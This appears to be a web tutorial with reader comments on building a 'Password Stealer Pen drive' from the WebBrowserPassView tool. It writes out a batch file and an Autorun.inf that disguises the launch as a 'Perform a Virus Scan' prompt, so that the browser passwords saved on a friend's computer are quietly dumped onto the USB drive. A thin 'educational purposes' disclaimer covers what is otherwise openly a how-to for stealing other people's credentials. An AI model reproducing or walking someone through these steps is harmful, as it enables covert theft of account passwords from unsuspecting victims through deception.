This is a very interesting topic in this topic I am going to show how to steal a user name password from the system using webBrowserpassview. It is a password recovery tool that reveals the passwords stored by the following Web browsers: Internet Explorer (Version 4.0 – 11.0), Mozilla Firefox (All Versions), Google Chrome, Safari, and Opera. This tool can be used to recover your lost/forgotten password of any Website, including popular Web sites, like Facebook, Yahoo, Google, and Gmail, as long as the password is stored by your Web Browser.
Create a Password Stealer Pen drive:
Using this software, we can retrieve the forgotten password from friends’ laptops for the good reason, this method is only for educational purposes only. This article will guide you to create a Password Stealer Pen drive.
Requirements
1. Pen drive 2.system/Laptop 3.software(WebBrowserPassView)
How to download the webBrowserpassView?
Click the download to download the software.
Insert the pen drive to the computer and do the quick Format in NTFS format. Because system HDD already in NTFS format so it can easily interact with the computer.
After formatting the pen drive create a new folder in pen drive and name the folder as “USB” and then extract the web Browser pass view zip file into the USB folder. Now open a Notepad and then copy the below mention codes and save the file as USBDriver.bat
@echo off Cls start \usb\WebBrowserPassView.exe /shtml 1.html ,
open the notepad and copy the below-mentioned code and save the file as
Autorun.inf [autorun] open=usbdriver.bat Action=Perform a Virus Scan
After creating both files, move both files Autorun.inf and USBdriver.bat to your pen drive. Insert the USB drive to your friend’s computer once inserted it will ask for performing a virus scan. Select yes and after selecting you will get all saved passwords from your friend computer. If the prompt doesn’t appear just open the pen drive and click on USBdriver.bat you can save them into text/html/csv/xml file, by using the ‘Save Selected Items’ option (Ctrl+S).







where do the saved passwords go to?
In Pendrive, Its acts like a Keylogger.
theres a password on the zip folder